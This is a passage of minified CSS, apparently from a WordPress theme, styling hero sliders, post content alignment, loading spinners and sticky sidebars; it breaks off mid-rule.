.cs-hero__subheading{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing);width:100%;max-width:var(--cs-entry-content-small-width);margin-left:auto;margin-right:auto;margin-top:.625rem;margin-bottom:unset;color:var(--cs-color-secondary)}.cs-hero-type-2{position:relative;width:100%;margin-top:0}.cs-hero-type-2 .cs-entry__post-meta .cs-meta-reading-time,.cs-hero-type-2 .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-primary);z-index:1}.cs-hero-type-2:not(:last-child){margin-bottom:3rem}@media (max-width:767.98px){.cs-hero-type-2:not(:last-child){margin-bottom:2.5rem}}@media (min-width:992px){.cs-hero-type-2:not(:last-child){margin-bottom:4rem}}.cs-hero-type-2__slider{border-radius:var(--cs-thumbnail-border-radius);overflow:hidden}.cs-hero-type-2__slider:not(.swiper-initialized){position:relative}.cs-hero-type-2__slider:not(.swiper-initialized):before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:60px;height:60px;border-radius:50%;border:4px solid rgba(255,255,255,.5);border-top-color:#111;animation:loading 2s linear infinite;z-index:5}@keyframes loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cs-hero-type-2__slider:not(.swiper-initialized) .cs-hero-type-2__button-prev,.cs-hero-type-2__slider:not(.swiper-initialized) .cs-hero-type-2__button-next{display:none}.cs-hero-type-2__wrapper{margin:0;padding:0;list-style:none;position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:ease}.cs-hero-type-2__item{position:relative;display:block;flex-shrink:0;width:100%;height:100%;transition-property:transform;backface-visibility:hidden;transform:translateZ(0)}@media (hover:hover){.cs-hero-type-2__item:hover .cs-meta-reading-time{opacity:1;visibility:visible}}.cs-hero-type-2 .cs-entry .cs-entry__thumbnail .cs-overlay-background:after{opacity:1;background:rgba(var(--cs-color-overlay-background),.3)}.cs-hero-type-2 .cs-overlay-post-meta .cs-meta-category .post-categories li a{color:var(--cs-color-primary)}.cs-hero-type-2 .cs-entry__content{margin:0;padding:2rem}@media (min-width:768px){.cs-hero-type-2 .cs-entry__content{padding:3.75rem}}@media (min-width:992px){.cs-hero-type-2 .cs-entry__content{padding:3rem}}@media (min-width:1248px){.cs-hero-type-2 .cs-entry__content{padding:4rem}}.cs-hero-type-2 .cs-entry__content .cs-entry__content-body{max-width:var(--cs-entry-title-max-width)}.cs-hero-type-2 .cs-entry__content .cs-entry__content-top{max-width:var(--cs-entry-content-full)}.cs-hero-type-2 .cs-entry__title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);max-width:unset}@media (max-width:767.98px){.cs-hero-type-2 .cs-entry__title{font-size:var(--cs-heading-3-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-hero-type-2 .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}@media (min-width:992px){.cs-hero-type-2 .cs-entry__title{font-size:var(--cs-heading-1-font-size)}}.cs-hero-type-2 .cs-entry__discover-more{margin-top:1rem}.cs-hero-type-2 .cs-entry__discover-more a{background:var(--cs-color-button-secondary) !important;color:var(--cs-color-button-secondary-contrast) !important;transition:.25s}.cs-hero-type-2 .cs-entry__discover-more a:before{background:var(--cs-color-button-hover) !important}.cs-hero-type-2 .cs-entry__discover-more a:focus,.cs-hero-type-2 .cs-entry__discover-more a:hover{box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);color:var(--cs-color-button-hover-contrast) !important}.cs-hero-type-2 .cs-entry__subtitle{opacity:.7;display:none;max-width:calc(var(--cs-entry-content-small-width))}@media (min-width:992px){.cs-hero-type-2 .cs-entry__subtitle{display:block}.cs-hero-type-2 .cs-entry__subtitle:not(:first-child){margin-top:.625rem}}@media (min-width:992px){.cs-hero-type-2 .cs-entry__post-meta:last-child:not(:first-child){margin-top:2rem}}.cs-hero-type-2 .cs-entry__outer{height:100%;flex-direction:row;align-items:stretch}@media (min-width:992px){.cs-hero-type-2 .cs-entry__outer.cs-ratio-landscape-16-9:before{min-height:600px;padding-bottom:48%}}.cs-hero-type-2 .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem}@media (max-width:575.98px){.cs-hero-type-2 .cs-overlay-post-meta .cs-entry__post-meta{gap:0}}.cs-hero-type-2 .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end}.cs-hero-type-2 .cs-entry__content{display:flex;justify-content:space-between;flex-direction:column;height:auto;padding:2rem}@media (min-width:768px){.cs-hero-type-2 .cs-entry__content{padding:4rem}}@media (hover:hover) and (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-prev{opacity:1}}@media (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-prev{transform:translateY(-50%) translateX(-8px)}}@media (hover:hover) and (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-next{opacity:1}}@media (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-next{transform:translateY(-50%) translateX(8px)}}.cs-hero-type-2__pagination{--swiper-pagination-bottom:3rem;position:absolute;bottom:3rem;right:0;z-index:7;display:none;justify-content:center;align-items:center;gap:0;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0)}@media (min-width:768px){.cs-hero-type-2__pagination{display:flex}}.cs-hero-type-2__pagination.swiper-pagination-bullets{width:auto}.cs-hero-type-2__pagination-bullet{display:flex;width:.5rem;height:.5rem;border-radius:50%;justify-content:center;align-items:center;background:0 0;transition:.25s;cursor:pointer;position:relative;overflow:hidden}.cs-hero-type-2__pagination-bullet:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;background:var(--cs-color-primary)}@media (hover:hover){.cs-hero-type-2__pagination-bullet:hover{opacity:.7}}.cs-hero-type-2__pagination-bullet-active{opacity:1;width:1.5rem;border-radius:100px}[data-cs-autoplay="1"] .cs-hero-type-2__pagination-bullet-active{width:3.5rem;border-radius:var(--cs-layout-elements-border-radius);background:rgba(255,255,255,.3)}.cs-hero-type-2__pagination-bullet-active:after{width:1.5rem}[data-cs-autoplay="1"] .cs-hero-type-2__pagination-bullet-active:after{width:3.5rem;background:var(--cs-dark-primary-color);animation:hero-slide-progress calc(var(--cs-hero-slider-delay-ms, 5000) * 1ms) cubic-bezier(0.3, 0, 0.3, 1) forwards;animation-play-state:running}.swiper-paused .cs-hero-type-2__pagination-bullet-active:after{animation-play-state:paused}@keyframes hero-slide-progress{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}.cs-hero-type-2__button-prev{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;left:-1rem}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-prev{opacity:0}}.cs-hero-type-2__button-prev:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-hero-type-2__button-prev:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .cs-hero-type-2__button-prev:before{outline:1px solid var(--cs-color-border)}.cs-hero-type-2__button-prev:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (max-width:991.98px){.cs-hero-type-2__button-prev{width:2.5rem;height:2.5rem}}@media (min-width:992px){.cs-hero-type-2__button-prev{left:-1.5rem}}.cs-hero-type-2__button-prev:after{content:"\e90d"}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-prev{left:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.cs-hero-type-2__button-prev:hover:after{transform:translateX(-3px)}}.cs-hero-type-2__button-next{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;right:-1rem}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-next{opacity:0}}.cs-hero-type-2__button-next:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-hero-type-2__button-next:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .cs-hero-type-2__button-next:before{outline:1px solid var(--cs-color-border)}.cs-hero-type-2__button-next:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (max-width:991.98px){.cs-hero-type-2__button-next{width:2.5rem;height:2.5rem}}@media (min-width:992px){.cs-hero-type-2__button-next{right:-1.5rem}}.cs-hero-type-2__button-next:after{content:"\e90e"}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-next{right:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.cs-hero-type-2__button-next:hover:after{transform:translateX(3px)}}.cs-site-content .cs-hero-type-2 .cs-hero-type-2__pagination.swiper-pagination-horizontal{display:none}@media (min-width:768px){.cs-site-content .cs-hero-type-2 .cs-hero-type-2__pagination.swiper-pagination-horizontal{display:flex;left:unset;bottom:2rem;right:2rem;width:auto;gap:.375rem}}@media (min-width:768px){.cs-site-content .cs-hero-type-2 .cs-hero-type-2__pagination.swiper-pagination-horizontal{bottom:4rem;right:4rem}}@media (hover:hover){.cs-site-content .cs-hero-type-2 .cs-entry:hover .cs-entry__thumbnail .cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.35)}}.cs-site-content:has(.cs-hero-type-2){margin-top:0}.cs-hero-type-3{margin-top:3rem;margin-bottom:4rem}@media (max-width:767.98px){.cs-hero-type-3{margin-bottom:2.5rem}}.cs-hero-type-3__container{display:grid;grid-template-columns:1fr;height:100%;max-height:100%;padding-bottom:4rem;border-bottom:1px solid var(--cs-color-border)}@media (max-width:767.98px){.cs-hero-type-3__container{padding-bottom:2.5rem}}@media (min-width:1248px){.cs-hero-type-3__container{grid-template-columns:calc(60% - 2rem) calc(40% - 0.5rem);grid-template-rows:auto auto auto;column-gap:2.5rem;row-gap:0}}.cs-hero-type-3__container:not(:has(.cs-entry__list)){grid-template-columns:1fr;grid-template-rows:1fr}.cs-hero-type-3__container:not(:has(.cs-entry__list)) .cs-entry__content{margin:unset}.cs-hero-type-3__container:not(:has(.cs-entry__list)) .cs-entry__outer{max-height:614px}.cs-hero-type-3 .cs-entry{position:relative}.cs-hero-type-3 .cs-entry__content:not(:first-child){margin-top:0}.cs-hero-type-3 .cs-entry__title:not(:last-child){margin-bottom:.625rem}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__featured{grid-row:span 3}}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer{position:relative;flex-direction:column;align-items:flex-end;justify-content:flex-end;display:flex;height:100%}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail){justify-content:unset}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail{position:relative;width:100%;height:100%;display:flex;flex-direction:column;align-items:flex-end;z-index:1}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail .cs-overlay-post-meta{position:absolute;left:1.5rem;top:1.5rem;right:1.5rem}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__content{margin-top:-1rem;border-top-left-radius:0;border-top-right-radius:0;height:auto;display:block}@media (max-width:575.98px){.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__content{padding-top:calc( 1.5rem + 1rem )}}@media (min-width:576px){.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__content{padding-top:calc( 2.5rem + 1rem )}}.cs-hero-type-3 .cs-entry__featured .cs-entry__content{display:flex;flex-direction:column;justify-content:flex-end;height:100%;position:relative;z-index:0;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius);padding:2.5rem;margin-right:unset;margin-left:unset;max-width:100%}@media (max-width:575.98px){.cs-hero-type-3 .cs-entry__featured .cs-entry__content{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}}@media (min-width:992px){.cs-hero-type-3 .cs-entry__featured .cs-meta-author-by:after{margin-right:.25rem}}.cs-hero-type-3 .cs-entry__featured .cs-entry__title{max-width:var(--cs-entry-content-large-width);margin-top:.625rem;margin-bottom:0;color:var(--cs-color-primary);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}@media (max-width:767.98px){.cs-hero-type-3 .cs-entry__featured .cs-entry__title{font-size:var(--cs-heading-3-font-size)}}@media (min-width:768px){.cs-hero-type-3 .cs-entry__featured .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}.cs-hero-type-3 .cs-entry__featured .cs-entry__subtitle{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing);display:block;max-width:var(--cs-entry-content-large-width);color:var(--cs-color-secondary)}.cs-hero-type-3 .cs-entry__featured .cs-entry__subtitle:not(:first-child){margin-top:.625rem}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__featured .cs-entry__post-meta:last-child:not(:first-child){margin-top:2rem}}@media (hover:hover){.cs-hero-type-3 .cs-entry__featured:hover .cs-meta-reading-time{opacity:1;visibility:visible}}.cs-hero-type-3 .cs-entry__list{display:grid}@media (max-width:1247.98px){.cs-hero-type-3 .cs-entry__list{margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid var(--cs-color-border)}}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__list:not(:last-child){margin-bottom:1rem;padding-bottom:1rem;border-bottom:1px solid var(--cs-color-border)}}@media (min-width:1400px){.cs-hero-type-3 .cs-entry__list:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}}.cs-hero-type-3 .cs-entry__list .cs-entry__outer{display:grid;grid-template-columns:1fr;row-gap:1rem}@media (min-width:400px){.cs-hero-type-3 .cs-entry__list .cs-entry__outer:has(.cs-entry__thumbnail){grid-template-columns:auto clamp(180px, 40%, 180px);grid-template-rows:auto;column-gap:1rem}}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__list .cs-entry__outer:has(.cs-entry__thumbnail){grid-template-columns:auto clamp(160px, 40%, 160px);grid-template-rows:auto;column-gap:1rem}}@media (min-width:1400px){.cs-hero-type-3 .cs-entry__list .cs-entry__outer:has(.cs-entry__thumbnail){column-gap:1rem}}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail{justify-content:center;align-items:center;flex-direction:row;border-radius:var(--cs-layout-elements-border-radius);clip-path:inset(0 0 0 0 round var(--cs-layout-elements-border-radius))}@media (min-width:400px){.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail{order:2;aspect-ratio:1}}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail:before{padding-bottom:58.5%}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail:not(:first-child){margin-top:0}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail img{width:100%;height:100%;max-width:100%;max-height:unset;border:none;outline:none;object-fit:cover;object-position:center center;border-radius:var(--cs-layout-elements-border-radius)}.cs-hero-type-3 .cs-entry__list .cs-entry__content{display:flex;flex-direction:column;height:100%;padding:0}.cs-hero-type-3 .cs-entry__list .cs-entry__content>*{max-width:464px}@media (min-width:400px){.cs-hero-type-3 .cs-entry__list .cs-entry__content{order:1}}.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child{margin-top:auto}.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child:not(:first-child){padding-top:1rem}@media (min-width:768px) and (max-width:1247.98px){.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child:not(:first-child){padding-top:.5rem}}@media (min-width:1200px) and (max-width:1399px){.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child:not(:first-child){padding-top:.5rem}}.cs-hero-type-3 .cs-entry__list .cs-entry__title{margin-bottom:.5rem;font-size:var(--cs-heading-5-font-size)}@media (min-width:768px) and (max-width:991.98px){.cs-hero-type-3 .cs-entry__list .cs-entry__title:not(:last-child){margin-top:.5rem;margin-bottom:0}}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__list .cs-entry__title:not(:last-child){margin-top:.625rem;margin-bottom:0}}.cs-hero-type-3 .cs-entry__list .cs-entry__subtitle{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.5rem;color:var(--cs-color-secondary);overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:none}@media (min-width:768px){.cs-hero-type-3 .cs-entry__list .cs-entry__subtitle{display:-webkit-box}}@media (hover:hover){.cs-hero-type-3 .cs-entry__list:hover .cs-overlay-post-meta .cs-meta-reading-time{opacity:1;visibility:visible}}.entry-content{font-family:var(--cs-font-post-content-family),sans-serif;font-weight:var(--cs-font-post-content-weight);font-size:var(--cs-font-post-content-size);letter-spacing:var(--cs-font-post-content-letter-spacing);line-height:var(--cs-font-post-content-line-height)}.entry-content+*{margin-top:3rem !important}.entry-content:not(:first-child){margin-top:4rem}.entry-content:after,.entry-content:before{content:"";display:table;clear:both}.entry-content a:not([class],.wp-block-post-terms>a,.wp-block-latest-posts a,.wp-block-categories a,.wp-block-archives-list a,.wp-block-cover a,.wp-block-calendar a,.wp-block-comment-reply-link a,.wp-block-comment-author-name a,.wp-block-comment-date a,.has-link-color a,.wp-block-post-navigation-link.has-text-color a,*[style*=text-decoration] a,.is-style-cs-category-grid a),.entry-content a.wp-block-pages-list__item__link:not([style*=text-decoration] a){display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;font-weight:bolder}.entry-content a:not([class],.wp-block-post-terms>a,.wp-block-latest-posts a,.wp-block-categories a,.wp-block-archives-list a,.wp-block-cover a,.wp-block-calendar a,.wp-block-comment-reply-link a,.wp-block-comment-author-name a,.wp-block-comment-date a,.has-link-color a,.wp-block-post-navigation-link.has-text-color a,*[style*=text-decoration] a,.is-style-cs-category-grid a):hover,.entry-content a.wp-block-pages-list__item__link:not([style*=text-decoration] a):hover{background-size:0px 1px;color:var(--cs-color-accent)}.entry-content *[style*="text-decoration:underline"] a{color:var(--cs-color-accent);text-decoration:underline}.entry-content *[style*="text-decoration:underline"] a:hover{color:var(--cs-color-accent);text-decoration:none}.entry-content *[style*="text-decoration:line-through"] a{color:var(--cs-color-accent);text-decoration:line-through}.entry-content *[style*="text-decoration:line-through"] a:hover{color:var(--cs-color-accent)}@media (min-width:992px){.single .cs-entry__container{display:grid;justify-content:center}}.single .cs-metabar-enabled .cs-entry__container{grid-template-columns:minmax(0, var(--cs-entry-content-width))}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-right .cs-entry__container{grid-template-columns:minmax(0, 1fr) minmax(0, var(--cs-entry-content-full))}}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-left .cs-entry__container{grid-template-columns:minmax(0, var(--cs-entry-content-full)) minmax(0, 1fr)}.single .cs-metabar-enabled.cs-sidebar-left .cs-entry__container .cs-entry__content-wrap{order:1}.single .cs-metabar-enabled.cs-sidebar-left .cs-entry__container .cs-entry__metabar{order:2}}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-disabled .cs-entry__container{grid-template-columns:minmax(0, 1fr) minmax(0, var(--cs-entry-content-width)) minmax(0, 1fr)}}.cs-metabar-disabled .single .cs-entry__container{grid-template-columns:minmax(0, var(--cs-entry-content-width))}@media (min-width:992px){.single .cs-entry__content-wrap{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-small-width)}}.single .entry-content .alignwide{margin:36px 0;transform:translateX(0)}.single .entry-content .alignwide img:not(.avatar){width:100%;min-width:100%}@media (min-width:576px) and (max-width:767.98px){.single .entry-content .alignwide{width:var(--cs-mobile-container);margin:28px 0;margin-left:calc(var(--cs-mobile-container) / -2 + 50%);margin-right:calc(var(--cs-mobile-container) / -2 + 50%)}.single .entry-content .alignwide figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (min-width:992px){.single .entry-content .alignwide{width:var(--cs-entry-content-large-width);margin:28px 0;margin-left:calc(var(--cs-entry-content-large-width) / -2 + 50%);margin-right:calc(var(--cs-entry-content-large-width) / -2 + 50%)}.single .entry-content .alignwide figcaption{max-width:var(--cs-entry-content-small-width);margin-left:auto;margin-right:auto}}.page .entry-content .alignwide{margin:36px 0;transform:translateX(0)}.page .entry-content .alignwide img:not(.avatar){width:100%;min-width:100%}@media (min-width:576px) and (max-width:767.98px){.page .entry-content .alignwide{width:var(--cs-mobile-container);margin:28px 0;margin-left:calc(var(--cs-mobile-container) / -2 + 50%);margin-right:calc(var(--cs-mobile-container) / -2 + 50%)}.page .entry-content .alignwide figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (min-width:992px) and (max-width:1247.98px){.cs-page-layout-disabled.page .entry-content .alignwide{width:calc(100vw - 6rem);margin:28px 0;margin-left:calc((100vw - 6rem) / -2 + 50%);margin-right:calc((100vw - 6rem) / -2 + 50%)}.cs-page-layout-disabled.page .entry-content .alignwide figcaption{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}@media (min-width:1248px){.cs-page-layout-disabled.page .entry-content .alignwide{width:var(--cs-entry-content-full);margin:28px 0;margin-left:calc(var(--cs-entry-content-full) / -2 + 50%);margin-right:calc(var(--cs-entry-content-full) / -2 + 50%)}.cs-page-layout-disabled.page .entry-content .alignwide figcaption{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}.entry-content .alignwide .alignwide,.entry-content .alignwide .alignfull{width:unset !important;margin-left:unset !important;margin-right:unset !important}@media (max-width:575.98px){.single .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.single .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:576px) and (max-width:767.98px){.single .entry-content .alignfull{width:100vw !important;margin:0 calc((100vw - 100%) * -0.5)}.single .entry-content .alignfull figcaption{max-width:var(--cs-mobile-container);margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px}}@media (min-width:768px) and (max-width:991.98px){.single .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.single .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:992px){.single.cs-page-layout-right .entry-content .alignfull,.single.cs-page-layout-left .entry-content .alignfull{width:var(--cs-entry-content-large-width);margin:28px 0;margin-left:calc(var(--cs-entry-content-large-width) / -2 + 50%);margin-right:calc(var(--cs-entry-content-large-width) / -2 + 50%)}.single.cs-page-layout-right .entry-content .alignfull figcaption,.single.cs-page-layout-left .entry-content .alignfull figcaption{max-width:var(--cs-entry-content-small-width)}}.single.cs-page-layout-disabled .entry-content .alignfull img:not(.avatar){width:100%;min-width:100%;border-radius:0}@media (min-width:992px){.single.cs-page-layout-disabled .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.single.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:var(--cs-entry-content-small-width);margin-left:auto;margin-right:auto}}@media (max-width:1247.98px){.page.cs-page-layout-right .entry-content .alignfull,.page.cs-page-layout-left .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.page.cs-page-layout-right .entry-content .alignfull img:not(.avatar),.page.cs-page-layout-left .entry-content .alignfull img:not(.avatar){border-radius:0}}@media (max-width:1247.98px) and (max-width:575.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (max-width:1247.98px) and (min-width:576px) and (max-width:767.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (max-width:1247.98px) and (min-width:768px) and (max-width:991.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (max-width:1247.98px) and (min-width:992px) and (max-width:1247.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:3rem;margin-right:3rem}}.page.cs-page-layout-disabled .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.page.cs-page-layout-disabled .entry-content .alignfull img:not(.avatar){border-radius:0}@media (max-width:575.98px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:576px) and (max-width:767.98px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (min-width:768px) and (max-width:991.98px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:992px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}.entry-content .alignfull .alignwide,.entry-content .alignfull .alignfull{width:unset !important;margin-left:unset !important;margin-right:unset !important}@media (min-width:768px) and (max-width:991.98px){.single.cs-page-layout-right .entry-content .alignfull figcaption,.single.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}.cs-nextpost-loading{position:relative;margin-top:1rem;height:80px}.cs-nextpost-loading:before{width:1.5rem;height:1.5rem;border:2px solid rgba(206,212,218,.25);border-top-color:#ced4da;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;text-align:center;content:""}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.cs-nextpost-section{border-top:1px solid var(--cs-color-border)}.cs-nextpost-section .cs-site-content{margin-top:5.5rem}.cs-sidebar__area{margin:0 auto}.cs-sidebar-enabled .cs-sidebar__area{order:2}@media (min-width:768px){.cs-sidebar__area{margin:initial}}@media (min-width:992px){.cs-sidebar__area{margin:initial}.cs-sidebar-right .cs-sidebar__area{order:2}.cs-sidebar-left .cs-sidebar__area{order:1}}@media (min-width:768px) and (max-width:1247.98px){.cs-sidebar__inner{column-count:2;column-gap:40px}}.cs-sidebar__inner .widget{break-inside:avoid}.cs-sidebar__area .widget:not(:last-child){margin-bottom:32px;padding-bottom:32px}@supports (position:sticky) or (position:-webkit-sticky){@media (min-width:992px){.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__area{display:flex;flex-direction:column}.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__inner{position:relative;position:sticky;top:calc(var(--cs-wpadminbar-height) + 4rem);flex:initial;transition:.25s}.cs-sticky-sidebar-enabled.cs-stick-to-top.cs-navbar-sticky-enabled .cs-sidebar__inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}.cs-sticky-sidebar-enabled.cs-stick-to-top.cs-navbar-smart-enabled .cs-header-smart-visible+.cs-site-primary .cs-sidebar__inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__area{display:flex;flex-direction:column}.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner{position:relative;position:sticky;bottom:2rem;margin-top:auto;flex:0 